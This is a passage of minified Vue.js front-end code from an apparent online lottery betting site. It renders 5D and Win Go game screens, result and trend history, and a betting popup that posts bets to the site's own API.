#00BE50;")},n([3,5,7,9,11,13,15,17].includes(Le(ue(P.issueResult)))?$.$t("allLotteryGames.odd"):$.$t("allLotteryGames.even")),5)]),_:2},1024),y(jt,{span:"5"},{default:B(()=>[s("div",Sb,[(a(!0),i(F,null,se(ue(P.issueResult),(Ft,io)=>(a(),i("div",{key:io,class:D(`n${Ft}`)},null,2))),128))])]),_:2},1024)]),_:2},1024))),128)),Rb]),s("div",kb,[y(Os,{modelValue:e(J),"onUpdate:modelValue":d[14]||(d[14]=P=>Fe(J)?J.value=P:null),"total-items":e(N).length>=10?e(J)*10+10:e(N).length,"show-page-size":0,onChange:re},{"prev-text":B(()=>[y(Bt,{class:"mirror",name:"arrow-left"})]),"next-text":B(()=>[y(Bt,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(be)===2?(a(),i("div",Ab,[y(Io,{"game-type":e(I).name,active:e(Y).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):k("",!0),s("div",{id:"vngo-bet-div",class:D(["game-amount",{action:e(Te)}])},[s("div",null,[le(s("img",{id:"vngo-close-bet-div",class:"clear",style:Ye({display:e(Te)?"inline":"none"}),onClick:d[15]||(d[15]=P=>Ct())},null,4),[[Ut,e(Ce)("theme1/other/clear.svg")]])]),s("div",{class:D(`Betting__Popup-${e(h).selectValue}`)},[s("div",Ib,[s("div",Nb,[s("span",Ob,n($.$t("allLotteryGames.balance"))+"：",1),s("h1",Mb,[G(n(`${e(f)}${e(ds)(e(S).balance)}`)+" ",1),e(Z).currencyEnum==="KIDR"||e(Z).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)]),le(s("img",{id:"refresh_balance",class:D([{refreshing:e(pe)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:d[16]||(d[16]=(...P)=>e(ee)&&e(ee)(...P))},null,2),[[Ut,e(Ce)("theme1/other/balanceen2.svg")]]),s("a",{class:"recharge",onClick:d[17]||(d[17]=P=>e(M).push("/wallet/recharge"))},n($.$t("allLotteryGames.deposit")),1)]),s("div",Pb,[s("a",{class:"c-row",onClick:d[18]||(d[18]=P=>e(M).push(`/home/allLotteryGames/BettingRecord${e(I).name}`))},[G(n($.$t("main.betHistory"))+" ",1),le(s("img",Db,null,512),[[Ut,e(Ce)("theme1/other/history.svg")]])])])]),Bb,s("div",Gb,[s("div",xb,[e(h).gameType.some(P=>[1,2,3].includes(P))?(a(),i("div",Ub,[s("p",Fb,n($.$t("allLotteryGames.total"))+":",1),s("div",Vb,[(a(!0),i(F,null,se(Rt([1,2,3]),(P,je)=>(a(),i("div",{key:P+je,class:D([{red:Ze.includes(Number(P.code))},{green:mt.includes(Number(P.code))},{numA:P.code==="big"},{numB:P.code==="small"},{numC:P.code==="odd"},{numD:P.code==="even"}])},n(isNaN(P.code)?$.$t(`allLotteryGames.${P.code.toLowerCase()}`):P.code),3))),128))])])):k("",!0),e(h).gameType.includes(6)?(a(),i("div",Kb,[s("p",Wb,n($.$t("allLotteryGames.twoMatchingNumbers"))+":",1),s("div",Hb,[(a(!0),i(F,null,se(Rt([6]),(P,je)=>(a(),i("div",{key:P+je,class:"Betting__Popup-type2-d"},n(P.code),1))),128))])])):k("",!0),e(h).gameType.includes(5)?(a(),i("div",jb,[s("p",zb,n($.$t("allLotteryGames.aPairOfUniqueNumbers"))+":",1),s("div",Jb,[(a(!0),i(F,null,se(xt().combinedCodeList,(P,je)=>(a(),i("div",{key:P+je,class:"Betting__Popup-type2-o"},[s("div",null,n(P.list1),1),s("div",null,n(P.list2),1)]))),128))])])):k("",!0),e(h).gameType.includes(7)?(a(),i("div",Yb,[s("p",qb,n($.$t("allLotteryGames.threeOfTheSameNumber"))+":",1),s("div",Xb,[(a(!0),i(F,null,se(Rt([7]),(P,je)=>(a(),i("div",{key:je,class:"Betting__Popup-type2-d"},n(P.code),1))),128))])])):k("",!0),e(h).gameType.includes(8)?(a(),i("div",Qb,[s("p",Zb,n($.$t("allLotteryGames.anyThreeOfTheSameNumber"))+":",1),s("div",e0,[s("div",t0,n($.$t("allLotteryGames.anyThreeOfTheSameNumber")),1)])])):k("",!0),e(h).gameType.includes(9)?(a(),i("div",s0,[s("p",o0,n($.$t("allLotteryGames.threeDifferentNumbers"))+":",1),s("div",a0,[(a(!0),i(F,null,se(Rt([9]),(P,je)=>(a(),i("div",{key:je,class:"Betting__Popup-type2-d"},n(P.code),1))),128))])])):k("",!0),e(h).gameType.includes(10)?(a(),i("div",n0,[s("p",i0,n($.$t("allLotteryGames.threeConsecutiveNumbers"))+":",1),s("div",l0,[s("div",r0,n($.$t("allLotteryGames.threeConsecutiveNumbers")),1)])])):k("",!0),e(h).gameType.includes(4)?(a(),i("div",c0,[s("p",u0,n($.$t("allLotteryGames.twoDifferentNumbers"))+":",1),s("div",_0,[(a(!0),i(F,null,se(Rt([4]),(P,je)=>(a(),i("div",{key:je,class:"Betting__Popup-type2-d"},n(P.code),1))),128))])])):k("",!0)]),s("div",d0,[G(n($.$t("allLotteryGames.amount"))+": ",1),s("div",m0,[(a(!0),i(F,null,se(e(rt),P=>(a(),i("div",{key:P,class:D(["Betting__Popup-body-line-item r",{bgcolor:P==e(h).balance}]),onClick:je=>e(h).balance=P},[G(n(P)+" ",1),e(Z).currencyEnum==="KIDR"||e(Z).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],10,p0))),128))])]),s("div",g0,[G(n($.$t("allLotteryGames.quantity"))+": ",1),s("div",v0,[s("div",{class:D(["Betting__Popup-btn",{bgcolor:e(h).quantity!=1}]),onClick:d[19]||(d[19]=P=>ae(null,1))}," - ",2),y(Oo,{class:"Betting__Popup-input",value:"1"},{default:B(()=>[y(No,{modelValue:e(h).quantity,"onUpdate:modelValue":d[20]||(d[20]=P=>e(h).quantity=P),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),s("div",{class:"Betting__Popup-btn bgcolor",onClick:d[21]||(d[21]=P=>ae(null,2))}," + ")])]),s("div",h0,[y0,s("div",f0,[(a(),i(F,null,se($e,P=>s("div",{key:P,class:D(["Betting__Popup-body-line-item",{bgcolor:P==e(h).quantity}]),onClick:je=>ae(P)}," X"+n(P),11,b0)),64))])]),w0]),s("div",E0,[s("div",{class:"Betting__Popup-foot-c",onClick:d[22]||(d[22]=P=>Ct())},n($.$t("allLotteryGames.cancel")),1),s("div",{class:D(["Betting__Popup-foot-s",{bgcolor:e(m)!==100}]),onClick:d[23]||(d[23]=P=>e(m)!==100&&Xt())},[G(n($.$t("allLotteryGames.totalAmount"))+" ",1),s("span",T0,[G(n(e(f))+n(e(m)!==100?e(To)(e(h).balance*e(h).quantity):0)+" ",1),e(Z).currencyEnum==="KIDR"||e(Z).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])],2)])],2)],2)])],32)}}},$0=De(C0,[["__scopeId","data-v-7793fbf7"]]),RC=Object.freeze(Object.defineProperty({__proto__:null,default:$0},Symbol.toStringTag,{value:"Module"}));const qt=o=>(Lt("data-v-40c6ab6b"),o=o(),St(),o),L0={class:"home_allLotteryGames_FIVE_D_container"},S0={class:"page-box"},R0={class:"FDP__C"},k0={class:"FDP__C-text"},A0={class:"FDP__C-list"},I0={class:"num"},N0={class:"letter"},O0=qt(()=>s("div",{class:"FDP__C-symbol"},"=",-1)),M0={class:"FDP__C-sum"},P0={class:"FDTL__C-l1"},D0={class:"left"},B0={class:"FDTL__C-l2"},G0={class:"TimeLeft__C-id"},x0={class:"digit-group"},U0=qt(()=>s("div",null,":",-1)),F0={class:"digit-group"},V0={class:"FDTL__C"},K0={class:"FDTL__C-l3"},W0={class:"box"},H0={class:"slot-num"},j0={class:"slot-num"},z0={class:"slot-num"},J0={class:"FDB__C",voicetype:"1",typeid:"5"},Y0=qt(()=>s("div",null,"0",-1)),q0={class:"FDB__C-nav"},X0=["onClick"],Q0={key:0,class:"FDB__C-H"},Z0=["onClick"],ew=qt(()=>s("span",null,"2",-1)),tw=["onClick"],sw=qt(()=>s("span",null,"2",-1)),ow={key:1,class:"FDB__C-H"},aw=["onClick"],nw=qt(()=>s("span",null,"2",-1)),iw=["onClick"],lw=qt(()=>s("span",null,"2",-1)),rw={class:"FDB__C-Num"},cw=["onClick"],uw={class:"round"},_w={class:"rate"},dw={class:"RecordNav__C"},mw={key:0,class:"GameRecord__C"},pw={class:"GameRecord__C-head"},gw={class:"GameRecord__C-body"},vw={class:"numList"},hw={class:"redNum"},yw={class:"redNumItem"},fw=qt(()=>s("div",{class:"list-fooder"},null,-1)),bw={class:"GameRecord__C-foot"},ww={key:1,class:"Trend__C"},Ew={class:"Trend__C-head"},Tw={class:"Trend__C-body2"},Cw={class:"Trend__C-body2-IssueNumber"},$w={class:"Trend__C-body2-Num"},Lw=["id"],Sw=qt(()=>s("div",{class:"list-fooder"},null,-1)),Rw={class:"Trend__C-foot"},kw={class:"Trend__C-foot-previous mirror"},Aw={class:"Trend__C-foot-previous mirror"},Iw={key:2,class:"MyGameRecord__C"},Nw={class:"Betting__Popup-head c-row c-row-between"},Ow={class:"c-row c-row-middle"},Mw={class:"txt"},Pw={id:"balance_span",class:"amount"},Dw={class:"history c-row c-row-middle-center"},Bw={class:"img"},Gw=qt(()=>s("div",{class:"c-line"},null,-1)),xw={class:"Betting__Popup-body"},Uw={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},Fw={id:"bet_type_txt",class:"name"},Vw={class:"select_bet_item_list"},Kw={class:"Betting__Popup-body-line"},Ww={class:"Betting__Popup-body-line-list"},Hw=["onClick"],jw={class:"Betting__Popup-body-line"},zw={class:"Betting__Popup-body-line-btnL"},Jw={class:"Betting__Popup-body-line"},Yw=qt(()=>s("div",null,null,-1)),qw={class:"Betting__Popup-body-line-list"},Xw=["onClick"],Qw=qt(()=>s("div",{class:"Betting__Popup-body-line"},null,-1)),Zw={class:"Betting__Popup-foot"},eE={class:"currencySign_pkr"},tE={__name:"index",setup(o){var te;const{betNumberList:r}=to(),{config:c}=ke(As()),{COMMON_GAME_SERVICE_FEE_RATE:l}=c.value,u=l?(te=l[0])==null?void 0:te.gameServiceFeeRate:0,m=ms(),{setLoading:p}=m,{loadAudioSources:T,playAudio:v,stopAudio:w}=fs(),{currencySign:g}=os(),f=Eo(),{gameOddsObj:R}=ke(f),E=fs(),x=yt(),{onSetUserBalance:S}=yt(),{numbersLists:b,letterPlayTypeList:L}=r.FIVE_D,M=Dt(),I=Wt(),{t:A}=it(),{userInfo:N}=ke(x),Y=_(1),J=_(1),Z=b,Ee=async H=>{Y.value=H,xe.value=!1,mt()};vt(Y,()=>{V(),setTimeout(()=>{we(!0)},100)},{deep:!0});let C=Tt({});ze(async()=>{await Z.forEach(H=>{const q=`typeList${H.type}`;C[q]||(C[q]=[]),C[q].push(H)})});const V=async(H=!1)=>{H&&(xe.value=!0),J.value=1,await z(),await ve(),await X(),await W(),Ne.value===1&&await He()},O=_(!1),h=ko(()=>{O.value=!0,x.onGetUserBalance(),ho(A("common.refreshSuccess")),O.value=!1},1e4),z=async()=>{try{const{data:H}=await Me.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ue.value=await H}catch(H){const q=H.response.status;await hs({message:`Code:${q}
(Message:${A("httpMessage.neterrorTip")})`}).then(()=>{M.go(0)})}},X=async()=>{const H={gameCodeEnum:Y.value.gameCodeEnum,issueNumber:re.value.issueNumber},{data:q}=await Me.get("/consumer/game/gameIssue/getResultListCache",{params:H});_e.value=he(q)},he=H=>H.map(q=>(q.issueResult=q.issueResult.split("-").map(Ve=>Number(Ve)),q)),W=()=>{Ne.value===1&&(Be.value=[],setTimeout(()=>{we()},100))},ue=_(""),re=_(null),ye=_(3e4),Ae=_(null),ve=async()=>{const H=Y.value.gamePeriodEnum;re.value=await Ao(ue.value,H),ye.value=re.value.countDown,Ae.value.reset()},_e=_([]),Ne=_(0);vt(Ne,()=>{J.value=1,Ne.value===1&&!oe.value&&He(),W()});const Be=_([]),ce=(H,q)=>{H!=null&&H.classList[1]&&(H==null?void 0:H.classList[1])===q&&Be.value.push(H)},we=H=>{if(Ne.value!==1)return!1;H&&Be.value.reverse();for(let q=0;q<9;q++){let Ve=document.getElementById(`myCanvas${q}`),Ge=Ve.getContext("2d"),tt=Ve.width/Ve.clientWidth,ct=Be.value[q],Xe=Be.value[q+1],st=tt*ct.offsetLeft+ct.offsetWidth/2,ot=tt*Xe.offsetLeft+Xe.offsetWidth/2,bt=Ve.height-ct.offsetHeight;Ge.clearRect(0,0,Ve.width,Ve.height),Ge.beginPath(),Ge.moveTo(st,10),Ge.lineTo(ot,bt),Ge.strokeStyle="#FF8A8A",Ge.lineWidth=3,Ge.stroke()}},pe=()=>{we()};ze(()=>{window.addEventListener("resize",pe),we()}),Cs(()=>{window.removeEventListener("resize",pe)});const ee=_(0),ge=_(!1),Je=_(!1),xe=_(!1);vt(xe,H=>{H&&setTimeout(()=>{xe.value=!1},2500)});const be=_(""),Le=H=>{be.value=H};ze(()=>{be.value=L[0].value});const qe=_([]),We=_(null),et=[1,5,10,20,50,100],Re=_(!1),Pe=(H,q)=>{var tt;const Ve=(tt=Z.filter(ct=>ct.value===$e.selectType[0])[0])==null?void 0:tt.type,Ge=$e.selectType.indexOf(H);$e.playTypeEnum=be.value,Ve!==q?($e.selectType=[],$e.selectType.push(H)):[2,3,4].includes(q)?Ge>=0?$e.selectType.splice(Ge,1):($e.selectType=[],$e.selectType.push(H)):Ge>=0?$e.selectType.splice(Ge,1):$e.selectType.push(H),$e.selectType.forEach(ct=>{const{minBet:Xe,maxBet:st}=R.value[$e.playTypeEnum][ct];if(!We.value)return We.value={minBet:Xe,maxBet:st};Xe>We.value.minBet&&(We.value.minBet=Xe),st<We.value.maxBet&&(We.value.maxBet=st)}),qe.value=Ze(We.value.minBet/100,We.value.maxBet/100),$e.balance=qe.value[0],Re.value=!0},Ze=(H,q)=>{const Ve=_([]);Ve.value.push(H);for(let Ge=1;Ge<=3&&(H*=10,H<=q&&H!==Ve.value[Ge-1]);Ge++)Ve.value.push(H);return Ve.value},mt=()=>{Te(),Re.value=!1},rt=(H,q)=>{switch(q){case 1:$e.quantity--;break;case 2:$e.quantity++;break;default:$e.quantity=Number(H)}},lt={balance:null,playTypeEnum:null,quantity:1,issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let $e=Tt(JSON.parse(JSON.stringify(lt)));const Te=()=>{$e=Tt(JSON.parse(JSON.stringify(lt)))},Rt=()=>{T()},nt=_(!1),Oe=_(0),Ct=H=>{const{minutes:q,seconds:Ve}=H;E.sound===1&&q===0&&E.audioSourcePlay&&([5,4,3,2,1].includes(Ve)?v(E.audioSourcePlay):Ve===0&&!nt.value?(v(E.audioSourcePause),nt.value=!0):nt.value&&(w(E.audioSourcePlay),w(E.audioSourcePause),nt.value=!1)),!q&&Ve<=5?(Oe.value=Ve,mt()):Oe.value=0},Pt=(H,q=2)=>H.toString().padStart(q,"0"),It=async H=>{const q={current:H,size:10,gameCodeEnum:Y.value.gameCodeEnum},{data:Ve}=await Me.get("/consumer/game/gameIssue/getResultList",{params:q});_e.value=he(Ve.records),W()},xt=async()=>{if(!$e.agree)return;if(p(!0),$e.cashBetOrderExtraParamList=await $e.selectType.map(q=>({playTypeEnum:$e.playTypeEnum,playBetEnum:q,betAmount:$e.balance*$e.quantity*100,betDetailJson:"{}"})),$e.cashBetOrderExtraParamList[0].betAmount>We.value.maxBet||$e.cashBetOrderExtraParamList[0].betAmount<We.value.minBet){$t(A("allLotteryGames.phEnterAmount",{min:We.value.minBet/100,max:We.value.maxBet/100})),mt(),as(100),p(!1);return}const H={gameCodeEnum:Y.value.gameCodeEnum,issueNumber:Number(re.value.issueNumber),cashBetOrderExtraParamList:$e.cashBetOrderExtraParamList};Me.post("/consumer/cash/cashBetOrder/saveBetOrderList",H).then(q=>{const{code:Ve}=q;Ve==1e4&&($t(A("allLotteryGames.betSuccess")),S(q.data.cashBalance))}).finally(async()=>{await mt(),await as(100),await p(!1)})},Ht=_(!1),Xt=H=>{Ht.value=H},ae=_(null),oe=_(null),He=async()=>{const H={gameCodeEnum:Y.value.gameCodeEnum,issueNumber:re.value.issueNumber},{data:q}=await Me.get("/consumer/game/gameIssue/getStatisticListCache",{params:H});ae.value=q.map(Ve=>Ve.issueResult),oe.value=fn(ae.value,ee.value)},Q=H=>{var q;return((q=R.value[be.value][H])==null?void 0:q.playRate)/100||0};return(H,q)=>{const Ve=Ro,Ge=So,tt=Lo,ct=oo,Xe=$o,st=qs,ot=fo,bt=yo,Nt=Yt,ie=Ys,ut=so,pt=Xs,ne=Js,$=Qe("lazy");return a(),i("div",{class:"home_allLotteryGames_FIVE_D_page",onClickOnce:q[18]||(q[18]=d=>Rt())},[y(Ve,{show:e(Ht),winner:!0,"letter-play-type-list":e(L),data:e(_e)[0],onCloseBtn:Xt},null,8,["show","letter-play-type-list","data"]),y(Ge,{"show-message-model":e(ge),"onUpdate:showMessageModel":q[0]||(q[0]=d=>Fe(ge)?ge.value=d:null),"game-type":e(Y).gamePeriodEnum,"game-name":e(Y).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),y(tt,{"show-pre-sale-rules-model":e(Je),"onUpdate:showPreSaleRulesModel":q[1]||(q[1]=d=>Fe(Je)?Je.value=d:null)},null,8,["show-pre-sale-rules-model"]),y(ct,{"game-type":e(I).name},null,8,["game-type"]),y(Xe,{code:e(I).name,onGameCodeActive:Ee},null,8,["code"]),s("div",L0,[s("div",S0,[s("div",R0,[s("div",k0,n(H.$t("allLotteryGames.lotteryResults")),1),s("div",A0,[(a(!0),i(F,null,se(e(L),(d,j)=>(a(),i("div",{key:d},[s("div",I0,n(e(_e)[0]&&e(_e)[0].issueResult[j]),1),s("div",N0,n(d.code),1)]))),128))]),O0,s("div",M0,n(e(_e)[0]&&e(_e)[0].issueResult.reduce((d,j)=>d+j,0)),1)]),s("div",P0,[s("div",D0,[s("div",null,n(H.$t("allLotteryGames.period")),1)]),s("div",null,n(H.$t("allLotteryGames.timeRemaining")),1)]),s("div",B0,[s("div",G0,n(e(re)&&e(re).issueNumber),1),y(st,{ref_key:"countDownEvent",ref:Ae,time:e(ye),format:"mm:ss",class:"FDTL__C-time",style:{direction:"ltr"},onChange:Ct,onFinish:q[2]||(q[2]=d=>V(!0))},{default:B(d=>[s("div",x0,[(a(!0),i(F,null,se(Pt(d.minutes).split(""),(j,fe)=>(a(),i("span",{key:"minute-"+fe},n(j),1))),128))]),U0,s("div",F0,[(a(!0),i(F,null,se(Pt(d.seconds).split(""),(j,fe)=>(a(),i("span",{key:"second-"+fe},n(j),1))),128))])]),_:1},8,["time"])])]),s("div",V0,[s("div",K0,[s("div",W0,[(a(),i(F,null,se(5,d=>s("div",{key:d-1,class:"slot-column"},[s("div",{class:D(["slot-transform",[{"slot-scroll":e(xe)},`transform${d-1}`]])},[s("div",H0,[s("p",null,n(e(_e)[0]&&e(_e)[0].issueResult[d-1]-2),1)]),s("div",j0,[s("p",null,n(e(_e)[0]&&e(_e)[0].issueResult[d-1]-1),1)]),s("div",z0,[s("p",null,n(e(_e)[0]&&e(_e)[0].issueResult[d-1]),1)]),(a(),i(F,null,se(10,j=>s("div",{key:j-1,class:"slot-num"},[s("p",null,n(j-1),1)])),64)),(a(),i(F,null,se(10,j=>s("div",{key:j-1,class:"slot-num"},[s("p",null,n(j-1),1)])),64)),(a(),i(F,null,se(10,j=>s("div",{key:j-1,class:"slot-num"},[s("p",null,n(j-1),1)])),64))],2)])),64))])])]),s("div",J0,[s("div",{class:"FDB__C-mark",style:Ye([{direction:"ltr"},{display:e(Oe)?"flex":"none"}])},[Y0,s("div",null,n(e(Oe)),1)],4),s("div",q0,[(a(!0),i(F,null,se(e(L),(d,j)=>(a(),i("div",{key:j,class:D({active:e(be)==d.value}),onClick:fe=>Le(d.value)},n(d.code),11,X0))),128)),s("div",{class:D({active:e(be)==="FIVE_D_SUM"}),onClick:q[3]||(q[3]=d=>Le("FIVE_D_SUM"))}," SUM ",2)]),e(be)==="FIVE_D_SUM"?(a(),i("div",Q0,[(a(!0),i(F,null,se(e(C).typeList3,(d,j)=>(a(),i("div",{key:j,class:D({active:e($e).selectType.includes(d.value)}),onClick:fe=>Pe(d.value,d.type)},[s("span",null,n(H.$t(`allLotteryGames.${d.code}`)),1),ew],10,Z0))),128)),(a(!0),i(F,null,se(e(C).typeList4,(d,j)=>(a(),i("div",{key:j,style:Ye(d.code==="red"?"display:none":""),class:D({active:e($e).selectType.includes(d.value)}),onClick:fe=>Pe(d.value,d.type)},[s("span",null,n(H.$t(`allLotteryGames.${d.code.toLowerCase()}`)),1),sw],14,tw))),128))])):(a(),i("div",ow,[(a(!0),i(F,null,se(e(C).typeList2,(d,j)=>(a(),i("div",{key:j,class:D({active:e($e).selectType.includes(d.value)}),onClick:fe=>Pe(d.value,d.type)},[s("span",null,n(H.$t(`allLotteryGames.${d.code}`)),1),nw],10,aw))),128)),(a(!0),i(F,null,se(e(C).typeList4,(d,j)=>(a(),i("div",{key:j,class:D({active:e($e).selectType.includes(d.value)}),onClick:fe=>Pe(d.value,d.type)},[s("span",null,n(H.$t(`allLotteryGames.${d.code.toLowerCase()}`)),1),lw],10,iw))),128))])),s("div",rw,[e(be)!=="FIVE_D_SUM"?(a(!0),i(F,{key:0},se(e(C).typeList1,(d,j)=>(a(),i("div",{key:j,class:D({active:e($e).selectType.includes(d.value)}),onClick:fe=>Pe(d.value,d.type)},[s("div",uw,n(d.code),1),s("div",_w,n(Q(d.value)),1)],10,cw))),128)):k("",!0)])]),s("div",dw,[s("div",{class:D({active:e(Ne)===0}),onClick:q[4]||(q[4]=d=>Ne.value=0)},n(H.$t("allLotteryGames.period")),3),s("div",{class:D({active:e(Ne)===1}),onClick:q[5]||(q[5]=d=>Ne.value=1)},n(H.$t("allLotteryGames.chart")),3),s("div",{class:D({active:e(Ne)===2}),onClick:q[6]||(q[6]=d=>Ne.value=2)},n(H.$t("allLotteryGames.myHistory")),3)]),e(Ne)===0?(a(),i("div",mw,[s("div",pw,[y(bt,null,{default:B(()=>[y(ot,{span:"8"},{default:B(()=>[G(n(H.$t("allLotteryGames.period")),1)]),_:1}),y(ot,{span:"12"},{default:B(()=>[G(n(H.$t("allLotteryGames.result")),1)]),_:1}),y(ot,{span:"4"},{default:B(()=>[G(n(H.$t("allLotteryGames.total")),1)]),_:1})]),_:1})]),s("div",gw,[(a(!0),i(F,null,se(e(_e),(d,j)=>(a(),Se(bt,{key:j},{default:B(()=>[y(ot,{span:"8"},{default:B(()=>[G(n(d.issueNumber),1)]),_:2},1024),y(ot,{span:"12"},{default:B(()=>[s("div",vw,[(a(!0),i(F,null,se(d.issueResult,(fe,_t)=>(a(),i("div",{key:_t,class:"numItem"},n(fe),1))),128))])]),_:2},1024),y(ot,{span:"4"},{default:B(()=>[s("div",hw,[s("div",yw,n(d.issueResult.reduce((fe,_t)=>fe+_t,0)),1)])]),_:2},1024)]),_:2},1024))),128)),fw]),s("div",bw,[y(ie,{modelValue:e(J),"onUpdate:modelValue":q[7]||(q[7]=d=>Fe(J)?J.value=d:null),"total-items":e(_e).length>=10&&e(J)*10+10||e(_e).length,"show-page-size":0,onChange:It},{"prev-text":B(()=>[y(Nt,{class:"mirror",name:"arrow-left"})]),"next-text":B(()=>[y(Nt,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(Ne)===1?(a(),i("div",ww,[s("div",Ew,[y(bt,null,{default:B(()=>[y(ot,{span:"8"},{default:B(()=>[G(n(H.$t("allLotteryGames.period")),1)]),_:1}),y(ot,{span:"16"},{default:B(()=>[G(n(H.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),s("div",Tw,[(a(!0),i(F,null,se(e(_e),(d,j)=>(a(),i("div",{key:j},[y(bt,null,{default:B(()=>[y(ot,{span:"8"},{default:B(()=>[s("div",Cw,n(d.issueNumber),1)]),_:2},1024),y(ot,{span:"16"},{default:B(()=>[s("div",$w,[s("canvas",{id:`myCanvas${j}`,canvas:"",class:"line-canvas"},null,8,Lw),(a(),i(F,null,se(10,(fe,_t)=>s("div",{ref_for:!0,ref:wt=>{ce(wt,"action")},key:_t,class:D(["Trend__C-body2-Num-item",{action:fe-1===d.issueResult[e(ee)]}])},n(fe-1),3)),64)),s("div",{class:D(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(d.issueResult[0])}])},n([5,6,7,8,9].includes(d.issueResult[0])?"B":"S"),3),s("div",{class:D(["Trend__C-body2-Num-OE",{isE:[1,3,5,7,9].includes(d.issueResult[0])}])},n([1,3,5,7,9].includes(d.issueResult[0])?"E":"O"),3)])]),_:2},1024)]),_:2},1024)]))),128)),Sw]),s("div",Rw,[y(ie,{modelValue:e(J),"onUpdate:modelValue":q[8]||(q[8]=d=>Fe(J)?J.value=d:null),"total-items":e(_e).length>=10&&e(J)*10+10||e(_e).length,"show-page-size":0,onChange:It},{"prev-text":B(()=>[s("div",kw,[y(Nt,{name:"arrow-left",class:"Trend__C-icon"})])]),"next-text":B(()=>[s("div",Aw,[y(Nt,{name:"arrow",class:"Trend__C-icon"})])]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(Ne)===2?(a(),i("div",Iw,[y(ut,{"game-type":e(I).name,active:e(Y).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):k("",!0),s("div",{id:"vngo-bet-div",class:D(["game-amount",{action:e(Re)}])},[s("div",null,[le(s("img",{id:"vngo-close-bet-div",class:"clear",style:Ye({display:e(Re)?"inline":"none"}),onClick:q[9]||(q[9]=d=>mt())},null,4),[[$,e(Ce)("theme1/other/clear.svg")]])]),s("div",{class:D(`Betting__Popup-${e($e).selectValue}`)},[s("div",Nw,[s("div",Ow,[s("span",Mw,n(H.$t("allLotteryGames.balance"))+"：",1),s("h1",Pw,[G(n(`${e(g)}${e(ds)(e(x).balance)}`)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)]),le(s("img",{id:"refresh_balance",class:D([{refreshing:e(O)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:q[10]||(q[10]=(...d)=>e(h)&&e(h)(...d))},null,2),[[$,e(Ce)("theme1/other/balanceen2.svg")]]),s("a",{class:"recharge",onClick:q[11]||(q[11]=d=>e(M).push("/wallet/recharge"))},n(H.$t("allLotteryGames.deposit")),1)]),s("div",Dw,[s("a",{class:"c-row",onClick:q[12]||(q[12]=d=>e(M).push(`/home/allLotteryGames/BettingRecord${e(I).name}`))},[G(n(H.$t("main.betHistory"))+" ",1),le(s("img",Bw,null,512),[[$,e(Ce)("theme1/other/history.svg")]])])])]),Gw,s("div",xw,[s("div",Uw,[s("span",null,n(H.$t("allLotteryGames.select"))+":",1),s("div",Fw,n(e(be).split("_").pop()),1),s("div",Vw,[(a(!0),i(F,null,se(e($e).selectType,d=>(a(),i("div",{key:d,class:D(["bet_item",{num_red:d.split("_").pop()==="BIG",num_blue:d.split("_").pop()==="SMALL",num_green:d.split("_").pop()==="ODD",num_yellow:d.split("_").pop()==="EVEN",number:d.startsWith("COMMON_NUMBER")}])},n(d.startsWith("COMMON_NUMBER")?d.slice(13):H.$t(`common.${d}`)),3))),128))])]),s("div",Kw,[G(n(H.$t("allLotteryGames.amount"))+": ",1),s("div",Ww,[(a(!0),i(F,null,se(e(qe),d=>(a(),i("div",{key:d,class:D(["Betting__Popup-body-line-item r",{bgcolor:d==e($e).balance}]),onClick:j=>e($e).balance=d},[G(n(d)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],10,Hw))),128))])]),s("div",jw,[G(n(H.$t("allLotteryGames.quantity"))+": ",1),s("div",zw,[s("div",{class:D(["Betting__Popup-btn",{bgcolor:e($e).quantity!=1}]),onClick:q[13]||(q[13]=d=>rt(null,1))}," - ",2),y(ne,{class:"Betting__Popup-input",value:"1"},{default:B(()=>[y(pt,{modelValue:e($e).quantity,"onUpdate:modelValue":q[14]||(q[14]=d=>e($e).quantity=d),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),s("div",{class:"Betting__Popup-btn bgcolor",onClick:q[15]||(q[15]=d=>rt(null,2))}," + ")])]),s("div",Jw,[Yw,s("div",qw,[(a(),i(F,null,se(et,d=>s("div",{key:d,class:D(["Betting__Popup-body-line-item",{bgcolor:d==e($e).quantity}]),onClick:j=>rt(d)}," X"+n(d),11,Xw)),64))])]),Qw]),s("div",Zw,[s("div",{class:"Betting__Popup-foot-c",onClick:q[16]||(q[16]=d=>mt())},n(H.$t("allLotteryGames.cancel")),1),s("div",{class:D(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:q[17]||(q[17]=d=>e(u)!==100&&xt())},[G(n(H.$t("allLotteryGames.totalAmount"))+" ",1),s("span",eE,[G(n(e(g))+n(e(u)!==100?e(To)(e($e).balance*e($e).quantity):0)+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])],2)])],2)],2)])],32)}}},sE=De(tE,[["__scopeId","data-v-40c6ab6b"]]),kC=Object.freeze(Object.defineProperty({__proto__:null,default:sE},Symbol.toStringTag,{value:"Module"}));const Ns=o=>(Lt("data-v-d0cabac3"),o=o(),St(),o),oE={class:"home_allLotteryGames_TRX_WIN_GO_container"},aE={class:"slot-box"},nE={class:"box c-row c-row-between 